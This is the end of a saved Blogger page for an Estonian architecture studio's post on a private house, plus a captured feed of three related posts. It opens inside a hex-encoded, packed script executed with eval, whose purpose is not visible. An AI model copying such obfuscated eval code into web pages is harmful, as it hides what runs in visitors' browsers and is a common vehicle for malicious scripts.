x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSDkd1N5hkdUpPGsT1LOxUoUfBR-lOYED2MSYse5U6gNISQ2sKuCtFxJriYA-mxnHYLfNqr5G-ELKuWU8Kv1cL0IqRoy-jel4BWj6pALmqFLORwCkeoj8gZNE9U45RqcDR2cK6_v0NzPM/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Sm7cj7GjvfyNnFkED_GhhcuwGCw:1769056999298';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5649778213453391699','//www.moom.ee/2017/08/eramu-harjumaal_2.html','5649778213453391699');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5649778213453391699', 'title': 'MOOM projekt-stuudio', 'url': 'http://www.moom.ee/2017/08/eramu-harjumaal_2.html', 'canonicalUrl': 'http://www.moom.ee/2017/08/eramu-harjumaal_2.html', 'homepageUrl': 'http://www.moom.ee/', 'searchUrl': 'http://www.moom.ee/search', 'canonicalHomepageUrl': 'http://www.moom.ee/', 'blogspotFaviconUrl': 'http://www.moom.ee/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22http://www.moom.ee/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MOOM projekt-stuudio - RSS\x22 href\x3d\x22http://www.moom.ee/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5649778213453391699/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22http://www.moom.ee/feeds/4360969194395121710/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4360969194395121710', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s72-c/MOOM_arh_peetri_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg', 'pageName': 'ERAMU HARJUMAAL', 'pageTitle': 'MOOM projekt-stuudio: ERAMU HARJUMAAL', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ERAMU HARJUMAAL', 'description': 'Arhitektuurib\xfcroo', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg', 'url': 'http://www.moom.ee/2017/08/eramu-harjumaal_2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4360969194395121710}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Kirjuta meile', 'blogId': '5649778213453391699', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5DMfejqmbbqqGn5u97q8W18e-TQg:1769056999298', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.moom.ee/feeds/posts/default/-/eramu?alt=json-in-script&max-results=3&callback=jQuery111007835361323023766_1769056999695&_=1769056999696
body_size: 2379
content:
// API callback
jQuery111007835361323023766_1769056999695({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699"},"updated":{"$t":"2024-11-08T17:40:45.156+02:00"},"category":[{"term":"sisearhitektuur"},{"term":"interjöör"},{"term":"eramu"},{"term":"eritöömööbel"},{"term":"eritöö"},{"term":"detailid"},{"term":"suvemaja"},{"term":"arhitektuur"},{"term":"maakodu"},{"term":"valge"},{"term":"korter"},{"term":"romantiline"},{"term":"klassikaline"},{"term":"köök"},{"term":"puit"},{"term":"ajalooline"},{"term":"kivimaja"},{"term":"avalik ruum"},{"term":"palkmaja"},{"term":"paekivi"},{"term":"restaureerimine"},{"term":"tellis"},{"term":"showroom"}],"title":{"type":"text","$t":"MOOM projekt-stuudio"},"subtitle":{"type":"html","$t":"Arhitektuuribüroo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.moom.ee\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/-\/eramu?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/search\/label\/eramu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/-\/eramu\/-\/eramu?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"MOOM projekt-stuudio"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14188764857888659110"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFktCbJyCid9BiBy7-wvnWQ29X5xyMgfDelE2uyU_rAPU45sb9lAu6wABcM0s2gYeI0yRJHmDyfmo78tSWzVI3bQyqidS8bwnDDa0kGvZVnNbEJYGrx6aQ-H4DEZvQcn8\/s220\/moomlogo_.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-778877965503816902"},"published":{"$t":"2017-11-23T19:36:00.000+02:00"},"updated":{"$t":"2017-11-23T19:36:02.797+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eramu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"}],"title":{"type":"text","$t":"ERITÖÖNA VALMINUD LÜHTER NÕMME ERAMUS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPyM-K9__rIwWjhdfBKwAW8qG20pbHv2h_-EQ3hzMC1SjpMSvx0YDbiA8PLfqbRfUgJod-rHyPE4xmEZB8tPzQQA-PVZ5dWjE6S3IiQGA9OWMSO76ppPVUbsPCv9Y-BJcNxiF8K7W7V8\/s1600\/2F6A1480-BF1D-4B4A-8219-6B09F202862B.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPyM-K9__rIwWjhdfBKwAW8qG20pbHv2h_-EQ3hzMC1SjpMSvx0YDbiA8PLfqbRfUgJod-rHyPE4xmEZB8tPzQQA-PVZ5dWjE6S3IiQGA9OWMSO76ppPVUbsPCv9Y-BJcNxiF8K7W7V8\/s1600\/2F6A1480-BF1D-4B4A-8219-6B09F202862B.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/778877965503816902"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/778877965503816902"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/eritoona-valminud-luhter-nomme-eramus.html","title":"ERITÖÖNA VALMINUD LÜHTER NÕMME ERAMUS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPyM-K9__rIwWjhdfBKwAW8qG20pbHv2h_-EQ3hzMC1SjpMSvx0YDbiA8PLfqbRfUgJod-rHyPE4xmEZB8tPzQQA-PVZ5dWjE6S3IiQGA9OWMSO76ppPVUbsPCv9Y-BJcNxiF8K7W7V8\/s72-c\/2F6A1480-BF1D-4B4A-8219-6B09F202862B.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-8717557391790138024"},"published":{"$t":"2017-11-23T19:32:00.001+02:00"},"updated":{"$t":"2017-11-23T19:32:33.463+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eramu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kivimaja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maakodu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suvemaja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valge"}],"title":{"type":"text","$t":"BETOON-LAEGA MAGAMISTOA LAHENDUS SAAREMAA SUVEMAJAS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s1600\/IMG_9601.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s1600\/IMG_9601.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8717557391790138024"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8717557391790138024"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/betoon-laega-magamistoa-lahendus.html","title":"BETOON-LAEGA MAGAMISTOA LAHENDUS SAAREMAA SUVEMAJAS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s72-c\/IMG_9601.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-3864673280326999629"},"published":{"$t":"2017-11-23T19:22:00.002+02:00"},"updated":{"$t":"2017-11-23T19:22:32.561+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eramu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöömööbel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maakodu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suvemaja"}],"title":{"type":"text","$t":"SAUNA EESRUUMI ERITÖÖ-LAHENDUS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9hyphenhyphennctDWmOvpl43JZO2XEfmgiILiUslj2drRtyGMoxZifDSKfBnD3WqBdMegTVq8DY1jgR8KQSX6E2UUbdI1UecJD3zRSkvUWqQWuFiMLX4_3kMcEfy1GH_OV_WTgYmHlPhv61QKDk\/s1600\/IMG_9582.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9hyphenhyphennctDWmOvpl43JZO2XEfmgiILiUslj2drRtyGMoxZifDSKfBnD3WqBdMegTVq8DY1jgR8KQSX6E2UUbdI1UecJD3zRSkvUWqQWuFiMLX4_3kMcEfy1GH_OV_WTgYmHlPhv61QKDk\/s1600\/IMG_9582.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/3864673280326999629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/3864673280326999629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/sauna-eesruumi-eritoo-lahendus.html","title":"SAUNA EESRUUMI ERITÖÖ-LAHENDUS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9hyphenhyphennctDWmOvpl43JZO2XEfmgiILiUslj2drRtyGMoxZifDSKfBnD3WqBdMegTVq8DY1jgR8KQSX6E2UUbdI1UecJD3zRSkvUWqQWuFiMLX4_3kMcEfy1GH_OV_WTgYmHlPhv61QKDk\/s72-c\/IMG_9582.JPG","height":"72","width":"72"}}]}});